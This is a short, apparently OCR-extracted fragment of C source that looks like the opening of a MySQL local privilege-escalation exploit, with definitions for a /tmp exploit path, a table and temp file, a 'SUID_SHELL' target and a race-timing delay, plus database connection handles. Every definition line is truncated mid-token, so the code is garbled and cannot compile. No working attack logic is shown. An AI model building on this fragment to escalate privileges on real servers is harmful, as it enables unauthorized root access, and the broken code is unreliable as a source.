
#include <unistd.h>
#define EXP_PATH "/tmp/mysql
#define EXP_DIRN "mysql_priv
#define MYSQL_TAB_FILE EX
#define MYSQL_TEMP_FILE E
#define SUID_SHELL EXP_PAT
#define MAX_DELAY 1000 // can 
timing if necessary
MYSQL *conn; // DB handles
MYSQL_RES *res;
MYSQL_ROW row;